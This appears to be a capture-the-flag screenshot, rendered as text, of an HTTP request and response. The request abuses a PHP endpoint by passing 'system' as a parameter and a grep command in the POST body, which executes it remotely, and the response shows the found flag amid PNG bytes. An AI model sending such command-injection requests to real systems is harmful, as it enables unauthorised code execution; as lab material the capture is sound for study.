 POST /example/1.php?0=system HTTP/1.1
Host: 6979fce0-d932-4d00-822f-0f43c58406ab.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0) Gecko/20100101
Firefox/88.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer:
http://6979fce0-d932-4d00-822f-0f43c58406ab.node3.buuoj.cn/example/1.php?0=system
Content-Type: application/x-www-form-urlencoded
Content-Length: 34
Origin: http://6979fce0-d932-4d00-822f-0f43c58406ab.node3.buuoj.cn
Connection: close
Upgrade-Insecure-Requests: 1
Pragma: no-cache
Cache-Control: no-cache
1=grep "flag{" -r /etc 2>/dev/null
HTTP/1.1 200 OK
Server: openresty
Date: Mon, 17 May 2021 12:23:07 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 466
Connection: close
Vary: Accept-Encoding
□PNG
□
IHDR □□□□□
pHYs□□□□□□+□□`IDATH□c\/etc/fllagggaaaa/ejklwfthreu8rt/fgrtgergyer/ergerhrtytrh/
rtehtrhytryhre/gfhtryrtgrewfre34t/t43ft34f/flag11e3kerjh3u:flag{ad07c506-94cc-44f0-
a3f5-7126b557f136}
/etc/fllagggaaaa/ejklwfthreu8rt/fgrtgergyer/ergerhrtytrh/rtehtrhytryhre/gfhtryrtgrew
fre34t/t43ft34f/flag11e3kerjh3u:flag{ad07c506-94cc-44f0-a3f5-7126b557f136}X□□□□
s^7□□□□□~_□}□'□□□ _□□|□00c g□□=□□2□□Q0
F□(□□□`□□□Q0
□□□□□□x IEND□B`□